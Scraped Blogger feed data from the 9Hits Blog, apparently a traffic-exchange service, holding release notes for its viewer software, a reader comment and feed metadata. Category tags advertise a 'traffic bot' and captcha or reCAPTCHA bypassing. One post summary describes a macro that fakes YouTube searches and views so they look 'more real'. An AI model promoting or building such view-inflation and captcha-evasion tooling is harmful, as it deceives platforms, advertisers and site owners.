Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/11\/update-9hits-viewer-220-for-linux.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5722260930189835785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5722260930189835785"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/11\/update-9hits-viewer-220-for-linux.html","title":"Update 9Hits Viewer 2.2.0 for Linux"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggUxuWGinF8M8DfgHHZumDd0FHL6StcYABSA80ZXZuyADrTqhjQjc0skcr42S6zJtpjKF8g9D6CpxRpSH_NrFA10KgdbyHyndKtRZmppMqrlOPAfzEPl_N58Cw8UHJH7MJnvURcPFRPI\/s72-c\/linux2.2multi.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-7614127755433469919"},"published":{"$t":"2017-11-21T07:15:00.001-08:00"},"updated":{"$t":"2017-11-21T07:24:03.641-08:00"},"title":{"type":"text","$t":"Important Update 2.1.8"},"content":{"type":"html","$t":"Hello there !\u003Cbr \/\u003E\nThe update 2.1.8 (windows) and 2.1.7 (linux) has fllow changes\u003Cbr \/\u003E\n\u0026nbsp;- Fixed the issue about flash console screen on windows\u003Cbr \/\u003E\n\u0026nbsp;- Implement coin mining blocker (all blacklisted domains on our collected list will be blocked)\u003Cbr \/\u003E\n\u0026nbsp;- Change the IPv6 compatibility mechanism (For anyone who using IPv6, this update is required !)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease do update and contact us if you got any issue with the new update. If there nothing wrong, 9Hits will do auto update on 2017-11-26\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegrads !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Eflash console issue on windows\u003C\/i\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqN3XrSPMLkxTQPZRJVg1X4pL87ca1p6sC-2hdK4hZvlSaNxbsH85J959i9fjlvsqPBdsGzfr-i1Nu6zKOzGT84YTClfD3m4uJPUH2HnWmHLBNVOVktf0xu6_bTWhn9G8kiLhBFtD8D8\/s1600\/flash-consoler.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"768\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqN3XrSPMLkxTQPZRJVg1X4pL87ca1p6sC-2hdK4hZvlSaNxbsH85J959i9fjlvsqPBdsGzfr-i1Nu6zKOzGT84YTClfD3m4uJPUH2HnWmHLBNVOVktf0xu6_bTWhn9G8kiLhBFtD8D8\/s640\/flash-consoler.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/7614127755433469919\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/11\/important-update-218.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/7614127755433469919"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/7614127755433469919"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/11\/important-update-218.html","title":"Important Update 2.1.8"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqN3XrSPMLkxTQPZRJVg1X4pL87ca1p6sC-2hdK4hZvlSaNxbsH85J959i9fjlvsqPBdsGzfr-i1Nu6zKOzGT84YTClfD3m4uJPUH2HnWmHLBNVOVktf0xu6_bTWhn9G8kiLhBFtD8D8\/s72-c\/flash-consoler.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-3136236549603405889"},"published":{"$t":"2017-11-08T00:06:00.000-08:00"},"updated":{"$t":"2017-11-08T01:27:00.014-08:00"},"title":{"type":"text","$t":"9Hits Viewer Linux version !"},"content":{"type":"html","$t":"The linux version of 9Hits Viewer has been release now, please login to your account and get it on download page !\u003Cbr \/\u003E\nAll features, usages are the same with Windows version. You may choose to run one session or multiple session using Session Manager.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe viewer version is 2.1.4, tested on Ubuntu 16.04 (64-bit ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGvXuHvGbFo0hhg0z5G_5t_M3Td8IFZKTp4tcBgUSWw0GSvTqglL-35tdGwancw8DxkTurnKJ11u2c2Gizg0zJDvlDtW4-b_py8qTSMBp7nBkvhIdkDBbi7-w1jDMbL-uVAMHHgvcquhk\/s1600\/9hlinuxviewer.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"799\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGvXuHvGbFo0hhg0z5G_5t_M3Td8IFZKTp4tcBgUSWw0GSvTqglL-35tdGwancw8DxkTurnKJ11u2c2Gizg0zJDvlDtW4-b_py8qTSMBp7nBkvhIdkDBbi7-w1jDMbL-uVAMHHgvcquhk\/s640\/9hlinuxviewer.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSa1DmC7HOknAkU5UYOh7GY8fsVu72qg4QAzsk-wXEEwP_WXyxX3hlxTSfzG4rhmJZ760_VHa_tSg5YxGSl62NWsDJfajzK1pBb6DuSIBK5S5op0fOnc-sjVQepqAH6zDMEl4KOL7UpTE\/s1600\/9slinuxmutilss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"1002\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSa1DmC7HOknAkU5UYOh7GY8fsVu72qg4QAzsk-wXEEwP_WXyxX3hlxTSfzG4rhmJZ760_VHa_tSg5YxGSl62NWsDJfajzK1pBb6DuSIBK5S5op0fOnc-sjVQepqAH6zDMEl4KOL7UpTE\/s640\/9slinuxmutilss.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/3136236549603405889\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/11\/9hits-viewer-linux-version.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3136236549603405889"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3136236549603405889"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/11\/9hits-viewer-linux-version.html","title":"9Hits Viewer Linux version !"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGvXuHvGbFo0hhg0z5G_5t_M3Td8IFZKTp4tcBgUSWw0GSvTqglL-35tdGwancw8DxkTurnKJ11u2c2Gizg0zJDvlDtW4-b_py8qTSMBp7nBkvhIdkDBbi7-w1jDMbL-uVAMHHgvcquhk\/s72-c\/9hlinuxviewer.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-4409536985641116623"},"published":{"$t":"2017-10-30T20:51:00.002-07:00"},"updated":{"$t":"2017-10-30T21:01:56.526-07:00"},"title":{"type":"text","$t":"Update 2.1.6"},"content":{"type":"html","$t":"Hello dear !\u003Cbr \/\u003E\nThe update 2.1.6 has been release to deal with heavy websites. The important change is all websites will be logging CPU usage, base on the logs data we will calculate the AVG of CPU usage for each site. And all members has right to allow \/ deny the site which has high CPU usage by setting up Max CPU option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this time. The option Max CPU \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ewill not work yet\u003C\/b\u003E\u003C\/span\u003E, as we need much as much possible members to update to 2.1.6 to collecting data (about your computer's configuration and CPU usage).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe will notify you when we collected enough data and the Max CPU option\u0026nbsp; will available then !\u003Cbr \/\u003E\nThanks and best regards !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHqmJdxMW4qGLSaty-nJHjEkRATSRd30zUi_XeqWnClMlgZy69nd93TQAm0qKXVFbKjB3G3qB8dgBmP43flYx63ZS1DK3-V2hmHim2ojIqU_LFcqdKZlPUcQ3201Y8C2x0x5oA5QpVOrA\/s1600\/Screenshot_3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"803\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHqmJdxMW4qGLSaty-nJHjEkRATSRd30zUi_XeqWnClMlgZy69nd93TQAm0qKXVFbKjB3G3qB8dgBmP43flYx63ZS1DK3-V2hmHim2ojIqU_LFcqdKZlPUcQ3201Y8C2x0x5oA5QpVOrA\/s640\/Screenshot_3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivDjlEZtwAkzu1kSadgHlpybTLyqgo9BwGy1Dk1iwaGoS6sQbxs2YJLo4NGsaMdqVEGDWIWsH6hg6qw-JUlLNLGH1EH-MP-QFCTz724FC5imr4dj33gbVLCnosvu5XO8ojeMIufODYNxM\/s1600\/Screenshot_4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"936\" height=\"305\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivDjlEZtwAkzu1kSadgHlpybTLyqgo9BwGy1Dk1iwaGoS6sQbxs2YJLo4NGsaMdqVEGDWIWsH6hg6qw-JUlLNLGH1EH-MP-QFCTz724FC5imr4dj33gbVLCnosvu5XO8ojeMIufODYNxM\/s640\/Screenshot_4.png\" width=\"640\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/4409536985641116623\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/10\/update-216.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4409536985641116623"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4409536985641116623"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/10\/update-216.html","title":"Update 2.1.6"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHqmJdxMW4qGLSaty-nJHjEkRATSRd30zUi_XeqWnClMlgZy69nd93TQAm0qKXVFbKjB3G3qB8dgBmP43flYx63ZS1DK3-V2hmHim2ojIqU_LFcqdKZlPUcQ3201Y8C2x0x5oA5QpVOrA\/s72-c\/Screenshot_3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.9hits.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=1&callback=jQuery111000685368780391955_1768845395533&_=1768845395536
body_size: 2198
content:
// API callback
jQuery111000685368780391955_1768845395533({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437"},"updated":{"$t":"2025-07-25T03:33:08.349-07:00"},"category":[{"term":"9hits traffic bot"},{"term":"macro"},{"term":"9hits Tutorial"},{"term":"9hits viewer"},{"term":"9hits Tricks"},{"term":"Posted by Partha"},{"term":"news"},{"term":"9hits macros"},{"term":"by pass captcha"},{"term":"bypass im not robot"},{"term":"bypass recaptcha"},{"term":"youtube organic traffic"}],"title":{"type":"text","$t":"9Hits Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-2276734320819261655"},"published":{"$t":"2017-12-08T21:02:00.000-08:00"},"updated":{"$t":"2017-12-08T21:02:29.118-08:00"},"title":{"type":"text","$t":"Update 2.2.5 !"},"content":{"type":"html","$t":"Hi dear !\u003Cbr \/\u003E\nThis is an important update about rotating proxy issue. In short. A rotating proxy like an intermediate proxy, it will change the final IP address. 9Hits Viewer will reset the session if it detect IP has changed, therefore, if you're using a rotating proxy, you may see a lot of \"\u003Cb\u003Estrange\u003C\/b\u003E\" sessions on 9Hits Panel (that you think it's not your). Also, as IP that changed time to time will lower your points earning alot \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E!.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvYvG5hR2-MwFjw5Q-Bb4y1XZTzOj7jN8kEzC3dg8k7pLxdcT-MLYT0U80GSyp191yrRKexZuvwJ-i4-K-MLnD4nHoW1KIw6f6B7_5NIk8Odl9DRVpkSNM5fHPbn0ETifC_FZIbjpLvA\/s1600\/541460-15BC7E1498267546.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"900\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvYvG5hR2-MwFjw5Q-Bb4y1XZTzOj7jN8kEzC3dg8k7pLxdcT-MLYT0U80GSyp191yrRKexZuvwJ-i4-K-MLnD4nHoW1KIw6f6B7_5NIk8Odl9DRVpkSNM5fHPbn0ETifC_FZIbjpLvA\/s640\/541460-15BC7E1498267546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EWhy the viewer need to reset when the IP changed? Because when you start a session, 9Hits Viewer does checking your IP information, like country, city, is proxy or not, etc. So if the ip changed, it's need to recheck, we can't use the IP information of an IP to other IP.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the update 2.2.5, the viewer will stop and show a warning to you if the proxy that you are using may be a rotating proxy. Just replace this proxy with an other one. Try to avoid using them !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgik9KWN_oQnhzQI7oXyfot-pxT42ohwlAclamyLr6TOZmKCzTBxjObXjG3Mm55nlsdfQGy_3nrK1esJ1OctG_e61M7LcI0y9WApPyXjCM5Czml2WnNBtxehtpyqIVlxwGSVUqk4uPaNRs\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"636\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgik9KWN_oQnhzQI7oXyfot-pxT42ohwlAclamyLr6TOZmKCzTBxjObXjG3Mm55nlsdfQGy_3nrK1esJ1OctG_e61M7LcI0y9WApPyXjCM5Czml2WnNBtxehtpyqIVlxwGSVUqk4uPaNRs\/s400\/Screenshot_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegards !"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/2276734320819261655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-225.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/2276734320819261655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/2276734320819261655"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/update-225.html","title":"Update 2.2.5 !"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvYvG5hR2-MwFjw5Q-Bb4y1XZTzOj7jN8kEzC3dg8k7pLxdcT-MLYT0U80GSyp191yrRKexZuvwJ-i4-K-MLnD4nHoW1KIw6f6B7_5NIk8Odl9DRVpkSNM5fHPbn0ETifC_FZIbjpLvA\/s72-c\/541460-15BC7E1498267546.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.9hits.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1292
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437"},"updated":{"$t":"2025-07-25T03:33:08.349-07:00"},"category":[{"term":"9hits traffic bot"},{"term":"macro"},{"term":"9hits Tutorial"},{"term":"9hits viewer"},{"term":"9hits Tricks"},{"term":"Posted by Partha"},{"term":"news"},{"term":"9hits macros"},{"term":"by pass captcha"},{"term":"bypass im not robot"},{"term":"bypass recaptcha"},{"term":"youtube organic traffic"}],"title":{"type":"text","$t":"9Hits Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-3250706492965954195"},"published":{"$t":"2018-05-23T02:49:00.002-07:00"},"updated":{"$t":"2018-05-23T02:49:42.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits macros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube organic traffic"}],"title":{"type":"text","$t":"Searching youtube video with 9Hits Macros !"},"summary":{"type":"text","$t":"Hi, this is script for searching video on youtube with a random keyword from 2 keywords (\"bypass captcha 9hits\" and \"google search 9hits\"). Then click to the video if found in the search result.Finally, while viewing the video, the script will click to the playing time bar for 2 times.You are able to modify this script to fit your need, as well as make it more flexible, more real. Or you can also"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/3250706492965954195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3250706492965954195"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3250706492965954195"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html","title":"Searching youtube video with 9Hits Macros !"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.9hits.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111000685368780391955_1768845395531&_=1768845395532
body_size: 2094
content:
// API callback
jQuery111000685368780391955_1768845395531({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.comments"},"updated":{"$t":"2025-07-25T03:33:08.195-07:00"},"title":{"type":"text","$t":"9Hits Blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5307657797593398478"},"published":{"$t":"2022-01-25T01:51:43.238-08:00"},"updated":{"$t":"2022-01-25T01:51:43.238-08:00"},"title":{"type":"text","$t":"I do everything according to the instructions, but..."},"content":{"type":"html","$t":"I do everything according to the instructions, but when I try to connect to the server via TightVNC Viewer, no response is received. What could I have done wrong?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/8263968682602196499\/comments\/default\/5307657797593398478"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/8263968682602196499\/comments\/default\/5307657797593398478"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-centos.html?showComment=1643104303238#c5307657797593398478","title":""}],"author":[{"name":{"$t":"Antonio"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00704350024496005035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/blog.9hits.com\/2017\/12\/how-to-run-9hits-viewer-on-centos.html","ref":"tag:blogger.com,1999:blog-1379160278527420437.post-8263968682602196499","source":"http://www.blogger.com/feeds/1379160278527420437/posts/default/8263968682602196499